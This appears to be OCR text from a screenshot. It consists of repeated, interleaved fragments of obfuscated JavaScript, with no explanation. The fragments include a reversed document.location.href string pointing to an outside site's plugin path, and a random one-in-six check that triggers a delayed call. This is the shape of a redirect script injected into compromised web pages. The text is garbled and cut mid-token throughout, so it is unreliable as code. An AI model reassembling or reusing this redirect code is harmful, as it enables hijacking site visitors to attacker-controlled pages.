
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if
(c==3){var delay = 18000;setTimeout($mkD(0),
delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco